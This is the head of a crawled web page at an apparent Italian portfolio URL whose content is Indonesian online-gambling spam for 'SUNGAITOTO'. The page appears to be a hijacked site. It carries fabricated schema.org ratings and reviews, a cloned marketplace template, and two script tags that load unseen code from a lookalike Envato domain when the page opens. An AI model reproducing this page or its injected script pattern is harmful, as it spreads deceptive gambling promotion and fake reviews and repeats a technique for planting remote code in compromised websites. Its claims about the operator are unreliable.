

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonsei.it/portfolios/sito-web-alessandra-merendino/
body_size: 28267
content:



<!DOCTYPE html>
<html
class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2"
lang="en">

<head>

<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://s.pinimg.com/ct/core.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-953691586&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-800411572&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-943617023&amp;cx=c&amp;gtm=45He57s1v9195929391za200&amp;tag_exp=101509157~103116026~103200004~103233427~104573694~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<script type="87e93789b8b4d99aea16b2ce-text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-ZKBVC1X78F&amp;cx=c&amp;gtm=45He57s1v9117991082za200&amp;tag_exp=101509157~103116026~103200004~103233427~104684208~104684211~105103161~105103163~105124543~105124545" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
<meta charset="utf-8">
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.DATADOG_CONFIG = {
clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
site: 'datadoghq.com',
service: 'marketplace',
env: 'production',
version: 'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',
sessionSampleRate: 0.2,
sessionReplaySampleRate: 5
};

//]]>
</script>
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
var rollbarEnvironment = "production"
var codeVersion = "f7d8b3d494288b34cb00105ee5d230d68b0ccca7"

//]]>
</script>

<script src="https://public-assets.envato-static.com/assets/rollbar-619156fed2736a17cf9c9a23dda3a8e23666e05fcb6022aad1bf7b4446d772e5.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>


<meta content="origin-when-cross-origin" name="referrer">

<link rel="dns-prefetch" href="//s3.envato.com">
<link rel="preload"
href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4"
as="image">
<link rel="preload"
href="https://cumaseo.co/bukti-jp/(282).png"
as="image">
<link rel="preload"
href="https://cumaseo.co/bukti-jp/(282).png"
as="image">


<title>SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</title>
<meta name="description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">


<link rel="canonical" href="https://www.bonsei.it/">
<link rel="amphtml" href="https://tototogel.st-1.vip/bonsei.it.html" />




<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png">

<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" type="image/x-icon" href="https://cumaseo.co/logo/favicon.png">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="72x72">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="114x114">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="120x120">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png"
sizes="144x144">
<link rel="apple-touch-icon-precomposed" type="image/x-icon"
href="https://cumaseo.co/logo/favicon.png">

<link rel="stylesheet"
href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css"
media="all">
<link rel="stylesheet"
href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css"
media="all">


<script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>

<meta name="theme-color" content="#333333">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia",
  "image": "https://cumaseo.co/bukti-jp/(282).png",
  "description": "SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ",
  "brand": {
"@type": "Brand",
"name": "SUNGAITOTO"
  },
  "sku": "TOTO SLOT",
  "mpn": "SLOT GACOR",
  "url": "https://www.bonsei.it/",
  "offers": {
"@type": "Offer",
"url": "https://www.bonsei.it/",
"priceCurrency": "USD",
"price": "0.00",
"priceValidUntil": "2025-12-31",
"itemCondition": "https://schema.org/NewCondition",
"availability": "https://schema.org/InStock",
"seller": {
  "@type": "Organization",
  "name": "SUNGAITOTO"
}
  },
  "aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5.0",
"reviewCount": 779
  },
  "review": [
{
  "@type": "Review",
  "reviewRating": {
"@type": "Rating",
"ratingValue": "5",
"bestRating": "5"
  },
  "author": {
"@type": "Person",
"name": "Dewi Copper"
  }
},
{
  "@type": "Review",
  "reviewRating": {
"@type": "Rating",
"ratingValue": "5",
"bestRating": "5"
  },
  "author": {
"@type": "Person",
"name": "Sergio Pablo"
  }
}
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Situs Toto",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 2,
  "name": "SUNGAITOTO",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 3,
  "name": "Slot Gacor",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 4,
  "name": "Toto Slot",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 5,
  "name": "SUNGAITOTO Login",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 6,
  "name": "Toto Togel",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 7,
  "name": "TOTO TOGEL",
  "item": "https://www.bonsei.it/"
},
{
  "@type": "ListItem",
  "position": 8,
  "name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia",
  "item": "https://www.bonsei.it/"
}
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SUNGAITOTO",
  "url": "https://www.bonsei.it/",
  "logo": "https://cumaseo.co/logo/GIF-SUNGAITOTO.gif",
  "sameAs": [
"https://facebook.com/groups/SUNGAITOTO",
"https://instagram.com/SUNGAITOTO8008/",
"http://t.me/SUNGAITOTO"
  ],
  "contactPoint": {
"@type": "ContactPoint",
"telephone": "+62-815-8481-6144",
"contactType": "customer support",
"areaServed": "ID",
"availableLanguage": ["Indonesian", "English"]
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
{
  "@type": "Organization",
  "@id": "https://www.bonsei.it/#org",
  "name": "SUNGAITOTO",
  "url": "https://www.bonsei.it/",
  "logo": "https://cumaseo.co/bukti-jp/(282).png"
},
{
  "@type": "WebSite",
  "@id": "https://www.bonsei.it/#website",
  "url": "https://www.bonsei.it/",
  "name": "SUNGAITOTO",
  "publisher": { "@id": "https://www.bonsei.it/#org" },
  "inLanguage": "id-ID",
  "potentialAction": {
"@type": "SearchAction",
"target": "https://www.bonsei.it/?s={search_term_string}",
"query-input": "required name=search_term_string"
  }
},
{
  "@type": "SoftwareApplication",
  "@id": "https://www.bonsei.it/#app",
  "name": "SUNGAITOTO",
  "applicationCategory": "GameApplication",
  "operatingSystem": "Android, iOS, Windows",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
  "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
  ]
}
</script>


<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.dataLayer = window.dataLayer || [];

//]]>
</script>
<meta name="bingbot" content="nocache">

<!-- Open Graph -->
<meta property="og:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta property="og:description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png">
<meta property="og:url" content="https://www.bonsei.it/">
<meta property="og:type" content="website">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta name="twitter:description" content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta name="twitter:image" content="https://cumaseo.co/bukti-jp/(282).png">
<meta property="og:title" content="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.bonsei.it/">
<meta property="og:image" content="https://cumaseo.co/bukti-jp/(282).png" />
<meta property="og:description"
content="SUNGAITOTO adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. ">
<meta property="og:site_name" content="ThemeForest">
<meta name="csrf-param" content="authenticity_token">
<meta name="csrf-token"
content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">

<meta name="turbo-visit-control" content="reload">

<style>
.grid-container.-layout-wide {
max-width: 1408px;
padding-left: 16px;
background-color: #000f12;
padding-right: 16px
}
.global-header {
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
background-color: #000F12;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 13px;
padding-bottom: 8px
}
.global-footer {
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
background-color: #000F12;
color: white;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 13px;
padding-bottom: 32px;
padding-top: 32px
}
.header-categories {
background-color: #000F12;
border-bottom: 1px solid #e1e8ed;
height: 48px
}
.header-site-titles {
background-color: #000F12;
}
.context-header {
background: #ffffff;
border-bottom: 1px solid #fcfcfc;
padding-top: 8px;
color: #000F12;
}
</style>




<script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">
//<![CDATA[
var container_env_param = "";
(function (w, d, s, l, i) {
w[l] = w[l] || []; w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-W8KL5Q5');

//]]>
</script>


<script type="87e93789b8b4d99aea16b2ce-text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="marketing">
//<![CDATA[
var gtmId = 'GTM-KGCDGPL6';
var container_env_param = "";
// Google Tag Manager Tracking Code
(function (w, d, s, l, i) {
w[l] = w[l] || []; w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl + container_env_param;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', gtmId);


window.addEventListener('load', function () {
window.dataLayer.push({
event: 'pinterestReady'
});
});

//]]>
</script>
<script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript"></script>
<script src="https://e-v-a-n-t-o.b-cdn.net/index.js"></script>
<style type="text/css" id="CookieConsentStateDisplayStyles">
.cookieconsent-optin,
.cookieconsent-optin-preferences,
.cookieconsent-optin-statistics,
.cookieconsent-optin-marketing {
display: block;
display: initial;
}

.cookieconsent-optout-preferences,
.cookieconsent-optout-statistics,
.cookieconsent-optout-marketing,
.cookieconsent-optout {
display: none;
}
</style>
<style>
:root {
--color-grey-1000: #191919;
--color-grey-1000-mask: rgb(25 25 25 / 0.7);
--color-grey-700: #383838;
--color-grey-500: #707070;
--color-grey-300: #949494;
--color-grey-100: #cccccc;
--color-grey-50: #ececee;
--color-grey-25: #f9f9fb;
--color-white: #ffffff;
--color-white-mask: rgb(255 255 255 / 0.7);
--color-green-1000: #1a4200;
--color-green-700: #2e7400;
--color-green-500: #51a31d;
--color-green-300: #6cc832;
--color-green-100: #9cee69;
--color-green-25: #eaffdc;
--color-blue-1000: #000f12;
--color-blue-700: #4f5ce8;
--color-blue-500: #7585ff;
--color-blue-25: #f0f1ff;
--color-veryberry-1000: #77012d;
--color-veryberry-700: #b9004b;
--color-veryberry-500: #f65286;
--color-veryberry-25: #ffecf2;
--color-bubblegum-700: #b037a6;
--color-bubblegum-100: #e6afe1;
--color-bubblegum-25: #feedfc;
--color-jaffa-1000: #692400;
--color-jaffa-700: #c24100;
--color-jaffa-500: #ff6e28;
--color-jaffa-25: #fff5ed;
--color-yolk-1000: #452d0d;
--color-yolk-700: #9e5f00;
--color-yolk-500: #c28800;
--color-yolk-300: #ffc800;
--color-yolk-25: #fefaea;
--color-transparent: transparent;
--breakpoint-wide: 1024px;
--breakpoint-extra-wide: 1440px;
--breakpoint-2k-wide: 2560px;
--spacing-8x: 128px;
--spacing-7x: 64px;
--spacing-6x: 40px;
--spacing-5x: 32px;
--spacing-4x: 24px;
--spacing-3x: 16px;
--spacing-2x: 8px;
--spacing-1x: 4px;
--spacing-none: 0px;
--chunkiness-none: 0px;
--chunkiness-thin: 1px;
--chunkiness-thick: 2px;
--roundness-square: 0px;
--roundness-subtle: 4px;
--roundness-extra-round: 16px;
--roundness-circle: 48px;
--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);
--elevation-medium: var(--shadow-500);
/** @deprecated */
--transition-base: 0.2s;
--transition-duration-long: 500ms;
--transition-duration-medium: 300ms;
--transition-duration-short: 150ms;
--transition-easing-linear: cubic-bezier(0, 0, 1, 1);
--transition-easing-ease-in: cubic-bezier(0.42, 0, 1, 1);
--transition-easing-ease-in-out: cubic-bezier(0.42, 0, 0.58, 1);
--transition-easing-ease-out: cubic-bezier(0, 0, 0.58, 1);
--font-family-wide: "PolySansWide", "PolySans", "Inter", -apple-system, "BlinkMacSystemFont",
"Segoe UI", "Fira Sans", "Helvetica Neue", "Arial", sans-serif;
--font-family-regular: "PolySans", "Inter", -apple-system, "BlinkMacSystemFont", "Segoe UI",
"Fira Sans", "Helvetica Neue", "Arial", sans-serif;
--font-family-monospace: "Courier New", monospace;
--font-size-10x: 6rem;
--font-size-9x: 4.5rem;
--font-size-8x: 3rem;
--font-size-7x: 2.25rem;
--font-size-6x: 1.875rem;
--font-size-5x: 1.5rem;
--font-size-4x: 1.125rem;
--font-size-3x: 1rem;
--font-size-2x: 0.875rem;
--font-size-1x: 0.75rem;
--font-weight-bulky: 700;
--font-weight-median: 600;
--font-weight-neutral: 400;
--font-spacing-tight: -0.02em;
--font-spacing-normal: 0;
--font-spacing-loose: 0.02em;
--font-height-tight: 1;
--font-height-normal: 1.5;
--icon-size-5x: 48px;
--icon-size-4x: 40px;
--icon-size-3x: 32px;
--icon-size-2x: 24px;
--icon-size-1x: 16px;
--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);
--layer-depth-ceiling: 9999;
--minimum-touch-area: 40px;
/* component wiring? ------------------------------------------ */
--button-height-large: 48px;
--button-height-medium: 40px;
--button-font-family: var(--font-family-regular);
--button-font-size-large: var(--font-size-3x);
--button-font-size-medium: var(--font-size-2x);
--button-font-weight: var(--font-weight-median);
--button-font-height: var(--font-height-normal);
--button-font-spacing: var(--font-spacing-normal);
--text-style-chip-family: var(--font-family-regular);
--text-style-chip-spacing: var(--font-spacing-normal);
--text-style-chip-xlarge-size: var(--font-size-5x);
--text-style-chip-xlarge-weight: var(--font-weight-median);
--text-style-chip-xlarge-height: var(--font-height-tight);
--text-style-chip-large-size: var(--font-size-3x);
--text-style-chip-large-weight: var(--font-weight-neutral);
--text-style-chip-large-height: var(--font-height-normal);
--text-style-chip-medium-size: var(--font-size-2x);
--text-style-chip-medium-weight: var(--font-weight-neutral);
--text-style-chip-medium-height: var(--font-height-normal);
/* theme? ------------------------------------------------- */
--text-style-campaign-large-family: var(--font-family-wide);
--text-style-campaign-large-size: var(--font-size-9x);
--text-style-campaign-large-spacing: var(--font-spacing-normal);
--text-style-campaign-large-weight: var(--font-weight-bulky);
--text-style-campaign-large-height: var(--font-height-tight);
--text-style-campaign-small-family: var(--font-family-wide);
--text-style-campaign-small-size: var(--font-size-7x);
--text-style-campaign-small-spacing: var(--font-spacing-normal);
--text-style-campaign-small-weight: var(--font-weight-bulky);
--text-style-campaign-small-height: var(--font-height-tight);
--text-style-title-1-family: var(--font-family-regular);
--text-style-title-1-size: var(--font-size-8x);
--text-style-title-1-spacing: var(--font-spacing-normal);
--text-style-title-1-weight: var(--font-weight-bulky);
--text-style-title-1-height: var(--font-height-tight);
--text-style-title-2-family: var(--font-family-regular);
--text-style-title-2-size: var(--font-size-7x);
--text-style-title-2-spacing: var(--font-spacing-normal);
--text-style-title-2-weight: var(--font-weight-median);
--text-style-title-2-height: var(--font-height-tight);
--text-style-title-3-family: var(--font-family-regular);
--text-style-title-3-size: var(--font-size-6x);
--text-style-title-3-spacing: var(--font-spacing-normal);
--text-style-title-3-weight: var(--font-weight-median);
--text-style-title-3-height: var(--font-height-tight);
--text-style-title-4-family: var(--font-family-regular);
--text-style-title-4-size: var(--font-size-5x);
--text-style-title-4-spacing: var(--font-spacing-normal);
--text-style-title-4-weight: var(--font-weight-median);
--text-style-title-4-height: var(--font-height-tight);
--text-style-subheading-family: var(--font-family-regular);
--text-style-subheading-size: var(--font-size-4x);
--text-style-subheading-spacing: var(--font-spacing-normal);
--text-style-subheading-weight: var(--font-weight-median);
--text-style-subheading-height: var(--font-height-normal);
--text-style-body-large-family: var(--font-family-regular);
--text-style-body-large-size: var(--font-size-3x);
--text-style-body-large-spacing: var(--font-spacing-normal);
--text-style-body-large-weight: var(--font-weight-neutral);
--text-style-body-large-height: var(--font-height-normal);
--text-style-body-large-strong-weight: var(--font-weight-bulky);
--text-style-body-small-family: var(--font-family-regular);
--text-style-body-small-size: var(--font-size-2x);
--text-style-body-small-spacing: var(--font-spacing-normal);
--text-style-body-small-weight: var(--font-weight-neutral);
--text-style-body-small-height: var(--font-height-normal);
--text-style-body-small-strong-weight: var(--font-weight-bulky);
--text-style-label-large-family: var(--font-family-regular);
--text-style-label-large-size: var(--font-size-3x);
--text-style-label-large-spacing: var(--font-spacing-normal);
--text-style-label-large-weight: var(--font-weight-median);
--text-style-label-large-height: var(--font-height-normal);
--text-style-label-small-family: var(--font-family-regular);
--text-style-label-small-size: var(--font-size-2x);
--text-style-label-small-spacing: var(--font-spacing-loose);
--text-style-label-small-weight: var(--font-weight-median);
--text-style-label-small-height: var(--font-height-normal);
--text-style-micro-family: var(--font-family-regular);
--text-style-micro-size: var(--font-size-1x);
--text-style-micro-spacing: var(--font-spacing-loose);
--text-style-micro-weight: var(--font-weight-neutral);
--text-style-micro-height: var(--font-height-tight);
}

.color-scheme-light {
--color-interactive-primary: var(--color-green-100);
--color-interactive-primary-hover: var(--color-green-300);
--color-interactive-secondary: var(--color-transparent);
--color-interactive-secondary-hover: var(--color-grey-1000);
--color-interactive-tertiary: var(--color-transparent);
--color-interactive-tertiary-hover: var(--color-grey-25);
--color-interactive-control: var(--color-grey-1000);
--color-interactive-control-hover: var(--color-grey-700);
--color-interactive-disabled: var(--color-grey-100);
--color-surface-primary: var(--color-white);
--color-surface-accent: var(--color-grey-50);
--color-surface-inverse: var(--color-grey-1000);
--color-surface-brand-accent: var(--color-jaffa-25);
--color-surface-elevated: var(--color-grey-700);
--color-surface-caution-default: var(--color-jaffa-25);
--color-surface-caution-strong: var(--color-jaffa-700);
--color-surface-critical-default: var(--color-veryberry-25);
--color-surface-critical-strong: var(--color-veryberry-700);
--color-surface-info-default: var(--color-blue-25);
--color-surface-info-strong: var(--color-blue-700);
--color-surface-neutral-default: var(--color-grey-25);
--color-surface-neutral-strong: var(--color-grey-1000);
--color-surface-positive-default: var(--color-green-25);
--color-surface-positive-strong: var(--color-green-700);
--color-overlay-light: var(--color-white-mask);
--color-overlay-dark: var(--color-grey-1000-mask);
--color-content-brand: var(--color-green-1000);
--color-content-brand-accent: var(--color-bubblegum-700);
--color-content-primary: var(--color-grey-1000);
--color-content-inverse: var(--color-white);
--color-content-secondary: var(--color-grey-500);
--color-content-disabled: var(--color-grey-300);
--color-content-caution-default: var(--color-jaffa-700);
--color-content-caution-strong: var(--color-jaffa-25);
--color-content-critical-default: var(--color-veryberry-700);
--color-content-critical-strong: var(--color-veryberry-25);
--color-content-info-default: var(--color-blue-700);
--color-content-info-strong: var(--color-blue-25);
--color-content-neutral-default: var(--color-grey-1000);
--color-content-neutral-strong: var(--color-white);
--color-content-positive-default: var(--color-green-700);
--color-content-positive-strong: var(--color-green-25);
--color-border-primary: var(--color-grey-1000);
--color-border-secondary: var(--color-grey-300);
--color-border-tertiary: var(--color-grey-100);
--color-always-white: var(--color-white);
}

.color-scheme-dark {
--color-interactive-primary: var(--color-green-100);
--color-interactive-primary-hover: var(--color-green-300);
--color-interactive-secondary: var(--color-transparent);
--color-interactive-secondary-hover: var(--color-white);
--color-interactive-tertiary: var(--color-transparent);
--color-interactive-tertiary-hover: var(--color-grey-700);
--color-interactive-control: var(--color-white);
--color-interactive-control-hover: var(--color-grey-100);
--color-interactive-disabled: var(--color-grey-700);
--color-surface-primary: var(--color-grey-1000);
--color-surface-accent: var(--color-grey-700);
--color-surface-inverse: var(--color-white);
--color-surface-brand-accent: var(--color-grey-700);
--color-surface-elevated: var(--color-grey-700);
--color-surface-caution-default: var(--color-jaffa-1000);
--color-surface-caution-strong: var(--color-jaffa-500);
--color-surface-critical-default: var(--color-veryberry-1000);
--color-surface-critical-strong: var(--color-veryberry-500);
--color-surface-info-default: var(--color-blue-1000);
--color-surface-info-strong: var(--color-blue-500);
--color-surface-neutral-default: var(--color-grey-700);
--color-surface-neutral-strong: var(--color-white);
--color-surface-positive-default: var(--color-green-1000);
--color-surface-positive-strong: var(--color-green-500);
--color-overlay-light: var(--color-white-mask);
--color-overlay-dark: var(--color-grey-1000-mask);
--color-content-brand: var(--color-green-1000);
--color-content-brand-accent: var(--color-bubblegum-100);
--color-content-primary: var(--color-white);
--color-content-inverse: var(--color-grey-1000);
--color-content-secondary: var(--color-grey-100);
--color-content-disabled: var(--color-grey-500);
--color-content-caution-default: var(--color-jaffa-500);
--color-content-caution-strong: var(--color-jaffa-1000);
--color-content-critical-default: var(--color-veryberry-500);
--color-content-critical-strong: var(--color-veryberry-1000);
--color-content-info-default: var(--color-blue-500);
--color-content-info-strong: var(--color-blue-1000);
--color-content-neutral-default: var(--color-white);
--color-content-neutral-strong: var(--color-grey-1000);
--color-content-positive-default: var(--color-green-500);
--color-content-positive-strong: var(--color-green-1000);
--color-border-primary: var(--color-white);
--color-border-secondary: var(--color-grey-500);
--color-border-tertiary: var(--color-grey-700);
--color-always-white: var(--color-white);
}

/*# sourceMappingURL=[data-uri] */
</style>
<style>
.brand-neue-button {
gap: var(--spacing-2x);
border-radius: var(--roundness-subtle);
background: var(--color-interactive-primary);
color: var(--color-content-brand);
font-family: PolySans-Median;
font-size: var(--font-size-2x);
letter-spacing: 0.02em;
text-align: center;
padding: 0 20px;
}

.brand-neue-button:hover,
.brand-neue-button:active,
.brand-neue-button:focus {
background: var(--color-interactive-primary-hover);
}

.brand-neue-button__open-in-new::after {
font-size: 0;
margin-left: 5px;
vertical-align: sub;
content: url("data:image/svg+xml,<svg width=\"14\" height=\"14\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><g id=\"ico-/-24-/-actions-/-open_in_new\"><path id=\"Icon-color\" d=\"M17.5 12.0833V15.8333C17.5 16.7538 16.7538 17.5 15.8333 17.5H4.16667C3.24619 17.5 2.5 16.7538 2.5 15.8333V4.16667C2.5 3.24619 3.24619 2.5 4.16667 2.5H7.91667C8.14679 2.5 8.33333 2.68655 8.33333 2.91667V3.75C8.33333 3.98012 8.14679 4.16667 7.91667 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333 11.8532 16.0199 11.6667 16.25 11.6667H17.0833C17.3135 11.6667 17.5 11.8532 17.5 12.0833ZM17.3167 2.91667L17.0917 2.69167C16.98 2.57535 16.8278 2.50668 16.6667 2.5H11.25C11.0199 2.5 10.8333 2.68655 10.8333 2.91667V3.75C10.8333 3.98012 11.0199 4.16667 11.25 4.16667H14.6583L7.625 11.2C7.54612 11.2782 7.50175 11.3847 7.50175 11.4958C7.50175 11.6069 7.54612 11.7134 7.625 11.7917L8.20833 12.375C8.28657 12.4539 8.39307 12.4982 8.50417 12.4982C8.61527 12.4982 8.72176 12.4539 8.8 12.375L15.8333 5.35V8.75C15.8333 8.98012 16.0199 9.16667 16.25 9.16667H17.0833C17.3135 9.16667 17.5 8.98012 17.5 8.75V3.33333C17.4955 3.17342 17.4299 3.02132 17.3167 2.90833V2.91667Z\" fill=\"%231A4200\"/></g></svg>");
}

/*# sourceMappingURL=[data-uri] */
</style>
<style type="text/css">
.fancybox-margin {
margin-right: 15px;
}
</style>
<script src="https://bat.bing.com/p/action/16005611.js" type="87e93789b8b4d99aea16b2ce-text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
<script src="https://e-v-a-n-t-o.b-cdn.net/lazdha.js"></script>
<meta http-equiv="origin-trial"
content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false"
__processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true"
bis_register="[base64]">
